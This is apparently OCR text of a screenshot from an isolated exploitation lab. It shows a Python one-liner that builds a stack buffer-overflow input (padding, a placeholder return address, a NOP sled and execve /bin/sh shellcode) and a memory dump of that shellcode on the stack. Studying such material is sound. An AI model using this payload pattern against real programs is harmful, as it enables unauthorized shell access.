 $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 40 +
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"')
root@kaliisolated: ~/Desktop/vulnubtemp
File Edit View Search Terminal Help
0xbffffb60: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffb68: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffb70: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffb78: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xbffffb80: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xbffffb88: 0x53 0x89 0xe1 0xb0 0x0b 0xcd 0x80 0x00
0xbffffb90: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xbffffb98: 0x02 0x00 0x00 0x00 0x90 0x83 0x04 0x08
0xbffffba0: 0x00 0x00 0x00 0x00 0xb0 0x26 0xff 0xb7
0xbffffba8: 0xe9 0x53 0xe4 0xb7 0xf4 0xef 0xff 0xb7
0xbffffbb0: 0x02 0x00 0x00 0x00 0x90 0x83 0x04 0x08
0xbffffbb8: 0x00 0x00 0x00 0x00 0xb1 0x83 0x04 0x08
0xbffffbc0: 0x44 0x84 0x04 0x08 0x02 0x00 0x00 0x00